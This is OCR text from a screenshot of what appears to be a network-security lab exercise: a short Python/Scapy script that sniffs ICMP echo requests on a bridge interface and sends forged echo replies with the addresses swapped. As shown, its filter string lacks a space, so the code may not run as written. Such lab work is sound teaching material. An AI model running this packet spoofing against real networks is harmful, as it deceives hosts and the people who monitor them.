 Activities Text Editor Nov 26 08:29
Open task1_4.py Save
~/Downloads/Labsetup/volumes
task1_4.py × task1_2.py ×
7 if ICMP in pkt and pkt[ICMP].type == 8:
8 print("Original Packet.........")
9 print("Source IP : ", pkt[IP].src)
10 print("Destination IP :", pkt[IP].dst)
11
12 # spoof an icmp echo reply packet
13 # swap srcip and dstip
14 ip = IP(src=pkt[IP].dst, dst=pkt[IP].src, ihl=pkt[IP].ihl)
15 icmp = ICMP(type=0, id=pkt[ICMP].id, seq=pkt[ICMP].seq)
16 data = pkt[Raw].load
17 newpkt = ip/icmp/data
18
19 print("Spoofed Packet.........")
20 print("Source IP : ", newpkt[IP].src)
21 print("Destination IP :", newpkt[IP].dst)
22
23 send(newpkt, verbose=0)
24
25 filter = 'icmp and host' + host_ip
26 pkt = sniff(iface = 'br-ea41d97e163c',filter = filter, prn = spoof_pkt)
27
Python 3 Tab Width: 8 Ln 26, Col 38 INS